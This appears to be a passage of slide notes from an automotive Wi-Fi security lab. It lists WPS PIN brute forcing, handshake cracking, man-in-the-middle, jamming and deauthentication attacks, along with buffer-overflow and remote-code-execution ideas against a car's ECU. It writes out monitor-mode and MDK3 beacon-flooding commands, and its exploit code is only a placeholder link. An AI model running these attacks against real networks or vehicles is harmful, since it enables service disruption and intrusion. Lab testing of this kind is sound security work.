



4. WPS PIN Attack
- Description: Exploit vulnerabilities in the Wi-Fi Protected Setup (WPS) protocol to gain access to a Wi-Fi network without needing the WPA/WPA2 password.
- Suitable Device:
  - TL-WN722N: Compatible with tools like Reaver and Bully for WPS PIN brute-forcing.
- Target: Older or insecure routers with WPS enabled (e.g., TP-Link WR850N).




Using Reaver: (3C:52:A1:00:09:44)




5. WPA/WPA2 Handshake Capture and Password Cracking - TODO
- Description: Capture the 4-way handshake between a device and the router during connection, then attempt to crack the password using brute force or dictionary attacks.
- Suitable Device:
  - TL-WN722N: Ideal for capturing handshake packets.
  - Pi4 or a powerful laptop: For cracking the captured handshake using tools like Aircrack-ng or Hashcat.
- Target: Any Wi-Fi network (e.g., TP-Link WR850N, Archer C6U).

6. Man-in-the-Middle (MitM) Attack – Sent one more document please follow that.
- Description: Intercept and modify traffic between a client and the router to capture sensitive information or inject malicious content.
- Suitable Device:
  - TL-WN722N: For capturing traffic.
  - TP-Link WR850N: As a rogue AP or intermediary in the attack.
- Target: Devices connected to the Archer C6U.

7. Jamming Attack
- Description: Disrupt the Wi-Fi network by flooding it with excessive traffic, causing denial of service (DoS) for connected devices.
- Suitable Device:
  - Alfa Card Dual Antenna: Used for jamming attacks.
- Target: Any Wi-Fi network (e.g., TP-Link WR850N, Archer C6U).

De-authentication Attack

2.4G Attack








5G Attack





Beacon Flooding
Overview:
- Flood the airwaves with fake SSIDs, making it difficult for legitimate users to find the correct network.
Tools:
- MDK3 or custom scripts.
Steps:
- Set Up Monitor Mode:
  - Enable monitor mode:
sudo airmon-ng start wlan0
- Flood with Fake SSIDs:
  - Use MDK3 to create numerous fake SSIDs:
sudo mdk3 wlan0mon b -a
The -a option generates random fake SSIDs.
- Observe the Impact:
  - Monitor how clients are overwhelmed with fake networks, making it hard to connect to the real one.

2.4G Attack




5G Attack



8. Brute Force Attack on WPA/WPA2 Password - TODO
- Description: Attempt to brute-force the WPA/WPA2 password using captured handshake data.
- Suitable Device:
  - TL-WN722N: For capturing handshakes.
  - Pi4 or a powerful laptop: For brute-forcing.
- Target: Any Wi-Fi network (e.g., TP-Link WR850N, Archer C6U).
Tools to Use:
- Aircrack-ng Suite: For sniffing, deauthentication, handshake capture, and cracking.
- Wireshark: For packet analysis.
- Reaver/Bully: For WPS attacks.
- ettercap/Burp Suite: For MitM attacks.

9. Exploiting Vulnerable Wi-Fi Stack (BOF)
Description: If the car's Wi-Fi stack (software/hardware) has known vulnerabilities, an attacker could exploit these to gain access to the ECU or other connected systems. This might involve buffer overflow attacks, exploiting weak encryption, or using known exploits for specific chipsets.
Impact: Remote control of the car's systems, access to sensitive data, or disruption of normal operations.
Note: an open port is needed for the ECU to accept and process incoming connections. If the ECU doesn’t have any open ports, the likelihood of exploiting a buffer overflow via network traffic is reduced. However, vulnerabilities could still exist in other services that might be running.

Copy and Past the Buffer Overflow vulnerability wifi code from Github – GitRepo_Link
After that click on upload code.






10. Remote Code Execution via Wi-Fi
Description: If the car’s Wi-Fi-enabled systems have software vulnerabilities, an attacker could potentially inject malicious code into the ECU or other systems via the Wi-Fi network. This code could be used to control various car functions.
Impact: Full compromise of the car’s systems, leading to unauthorized control, data theft, or physical damage.

1. RCE - Buffer Overflow.
